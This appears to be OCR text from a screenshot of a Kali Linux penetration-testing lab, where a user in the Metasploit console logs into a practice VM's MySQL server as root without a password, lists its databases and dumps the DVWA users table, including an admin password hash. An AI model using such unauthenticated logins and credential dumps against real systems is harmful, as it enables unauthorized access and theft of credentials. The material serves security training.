 Kali Linux 2026.2 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2026.2
1 2 3 4 2 21:41
vishal@kali: ~/Desktop
CPU usage: 4.0%
Session Actions Edit View Help
Bye
msf > mysql -h 192.168.184.129 -u root --skip-ssl
[*] exec: mysql -h 192.168.184.129 -u root --skip-ssl
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 11
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>
MySQL [(none)]> show databses;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right synt
ax to use near 'databses' at line 1
MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| dvwa               |
| metasploit         |
| mysql              |
| owasp10            |
| tikiwiki           |
| tikiwiki195        |
+--------------------+
7 rows in set (0.002 sec)
MySQL [(none)]> use dvwa
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [dvwa]> select * from users;
+---------+------------+-----------+---------+----------------------------------+------------------------------------------------------+
| user_id | first_name | last_name | user    | password                         | avatar                                               |
+---------+------------+-----------+---------+----------------------------------+------------------------------------------------------+
|       1 | admin      | admin     | admin   | 5f4dcc3b5aa765d61d8327deb882cf99 | http://172.16.123.129/dvwa/hackable/users/admin.jpg   |
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.